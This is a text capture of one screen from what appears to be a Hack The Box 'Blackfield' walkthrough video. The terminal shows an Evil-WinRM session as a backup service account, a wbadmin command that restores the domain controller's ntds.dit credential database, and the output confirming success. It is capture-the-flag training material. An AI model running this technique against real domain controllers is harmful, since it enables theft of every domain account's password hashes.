 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Thu Oct 1
16:54
root@gibson
File Edit View Search Terminal Help
Running the recovery operation for C:\windows\ntds\ntds.dit, copied (54%).
Currently recovering C:\windows\ntds\ntds.dit.
Successfully recovered C:\windows\ntds\ntds.dit to C:\.
The recovery operation completed.
Summary of the recovery operation:
--------------------
Recovery of C:\windows\ntds\ntds.dit to C:\ successfully completed.
Total bytes recovered: 18.00 MB
Total files recovered: 1
Total files failed: 0
Log of files successfully recovered:
C:\Windows\Logs\WindowsServerBackup\FileRestore-02-10-2020_03-55-46.log
*Evil-WinRM* PS C:\Users\svc_backup\Documents>
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield/smb/WindowsImageBackup/DC01/Backup 2020-10-02 035110]
└──╼ [★]$ echo Y | wbadmin start recovery -version:10/02/2020-03:51 -itemtype:file -items:C:\windows\ntds\ntds.dit -recoverytarget:C:\ -
notrestoreacl
[0] 0:sudo 1:BloodHound- 2:ruby2.7* "parrot" 16:54 01-Oct-20